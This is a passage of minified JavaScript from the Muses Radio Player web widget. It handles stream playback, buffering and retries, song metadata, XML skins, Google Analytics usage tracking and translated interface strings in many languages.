k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):((b=new aa()),(b.title=a),(b.artist=c),this.player.ui.setMetadata(b));}}},__class__:Ca,};var F=(d.muses.Muses=function(a){this.legacyData=new v();this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio();this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1));});F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&((F.statusTimer=new G(500)),(F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus();}catch(S){if((S instanceof p&&(S=S.val),x.__instanceof(S,String)))console.log("Error: "+S);else throw S;}}}));};F.prototype={activate:function(){this.activated||((this.activated=!0),F.initTimer(this),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));},setUrl:function(a){this.src=a;},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...");},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1;},shouldBePlaying:function(){return"play"==this.desiredStatus;},getCurrentUrl:function(){return this.src;},playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=new Date().getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));this.mustWaitForBuffer&&((this.audio.volume=0),0<this.audio.volume&&(this.mustWaitForBuffer=!1));},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),(this.audio.src=""));a&&((this.lastAudioStatus=4),this.metadataLoader.stop());},retryAudio:function(a){null==a&&(a=5e3);var b=this;-1!=this.lastAudioStatus&&((this.lastAudioStatus=-1),G.delay(function(){-1==b.lastAudioStatus&&b.playAudio();},a));},setVolume:function(a,b){null==b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||((this.audio.volume=a),(this.lastVolume=this.audio.volume));null!=this.ui&&this.ui.setVolume(this.lastVolume,b);},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&((this.audio.volume=this.lastVolume),(this.mustWaitForBuffer=!1),(this.audio.currentTime=0)));}0==a?((a="Error al conectar"),this.lastMessage!=a&&this.ui.setError()):-1==a?(a="retry..."):null==a?(a="init"):1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),(a="Buffering... "+Math.round(this.bufferingTimeout/2)),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),(a="Playing... "),this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?((a="Error de red"),this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):((a="Stopped."),this.lastMessage!=a&&this.ui.setStopped()):((a="ERROR: "+a),console.log(a));this.lastMessage=a;},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b,});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||((c=this.legacyData),null!=t[b]?c.setReserved(b,!0):(c.h[b]=!0),P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),(b=new T("https://www.muses.org/ws/legacyPlayer")),(b.onData=function(a){console.log(a);}),(b.async=!0),b.setParameter("json",a),b.request(!0)));}},__class__:F,};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&((z.userLang=window.navigator.language),(z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A"));var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang,};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d);}};z.initialize=function(a,b){z.initialized||((z.initialized=!0),(function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments);};a[h].l=1*new Date();k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=1;k.src=e;l.parentNode.insertBefore(k,l);})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3e5).run=function(){a.shouldBePlaying()&&((b.metric1=a.ui.getPlayTime()),ga("musesTracker.send","event","play","playing",b));}));};var B=(d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0);};c.playButton.container.onclick=function(a){c.muses.playAudio();};c.showInfo(b.welcome);});});B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a);};B.prototype={XmlToLower:function(a){for(var b=a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c));}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue);},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a));},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a;},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":r.substr(a,0,a.indexOf("/",b+3));},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1);},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase();}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+g.nodeType);switch(g.nodeName.toLowerCase()){case"artist":c.artistText.configureText(g,c.language.getTextAlign());break;case"bg":c.configureBG(g);break;case"play":c.playButton.configure(g);break;case"songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case"status":c.statusLed.configure(g);break;case"stop":c.stopButton.configure(g);break;case"text":c.statusText.configureText(g,c.language.getTextAlign());break;case"volume":c.volumeControl.configure(g);}}}b();};d.async=!0;d.request(!1);},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto";},configureBG:function(a){this.bg=new Image();this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg);},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px";},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b);},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a;},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round(new Date().getTime())-this.playStartedTimestamp;},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=Math.round(new Date().getTime());z.track("play","play",this.muses);},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses);},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;this.statusLed.on();this.togglePlayStop(!0);},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses);},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a));},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a);}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&((this.lastMetadata=b),this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&((this.lastMetadataJson=b),this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"));}},showInfo:function(a,b){null==b&&(b=!0);null==a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&((this.titleTimer=new G(2e3)),(this.titleTimer.run=u(this,this.restoreTitle))));},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title);},setTitle:function(a){this.title=a;this.restoreTitle();},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",this.muses);},__class__:B,};d=function(){this.byText=new v();};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a];},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},getTextAlign:function(){return"left";},__class__:d,};var da=function(){this.byText=new v();this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f");};da.__name__=["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v();this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v();this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3");};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v();this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c");};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v();this.setText("play","Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,{__class__:ia});var ja=function(){this.byText=new v();this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version","Verze");};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v();this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version","Versie");this.setText("intro","Intro");};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v();this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v();this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio");};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v();this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version");};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v();this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete","Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version");};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v();this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume","\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});var X=function(){this.byText=new v();this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume","\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7");};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right";},__class__:X,});var pa=function(){this.byText=new v();this.setText("play","Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3");};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v();this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");this.setText("version","Leagan");};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v();this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about","Circa Muses Radio Player ...");this.setText("version","Versione");};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)(a=window.navigator.language),null!=a&&(a=a.split("-")[0]);switch(a){case"bg":return new ea();case"ca":return new fa();case"cs":return new ja();case"de":return new W();case"el":return new oa();case"es":return new Y();case"fi":return new ma();case"fr":return new na();case"ga":return new qa();case"ger":return new W();case"he":return new X();case"hr":return new ia();case"hu":return new pa();case"hy":return new da();case"it":return new ra();case"iw":return new X();case"nb":return new R();case"nl":return new ka();case"nn":return new R();case"nw":return new R();case"pl":return new sa();case"pt":return new ta();case"ru":return new ua();case"sl":return new va();case"sp":return new Y();case"sv":return new wa();case"tr":return new xa();case"tt":return new ya();case"uk":return new za();case"zh":return new ha();}return new la();};var R=function(){this.byText=new v();this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon");};R.__name__=["muses","internationalization","Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v();this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about","O Muses Radio Player...");this.setText("version","Wersja");};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v();this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o");};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v();this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v();this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete","Napaka: Ni 